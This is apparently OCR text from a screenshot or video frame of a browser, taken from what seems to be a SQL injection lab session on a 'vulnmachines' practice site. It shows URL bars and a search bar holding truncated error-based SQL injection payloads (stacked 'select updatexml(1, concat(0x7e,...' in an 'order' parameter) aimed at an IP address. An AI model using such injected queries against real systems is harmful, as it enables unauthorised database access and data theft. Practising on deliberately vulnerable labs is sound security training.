 34.72.96.126:8000/vulnmachines/
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id;select%20updatexml(1,%20concat(0x7e,(select%20
{'id': 1, 'name':
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id;select updatexml(1, concat(0x7e,(select
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id;select%20updatexml(1,%20concat(0x7e,(select%20 - Google Search
Rapidsafeguard
Type here to search
ENG
21:28
17-10-2021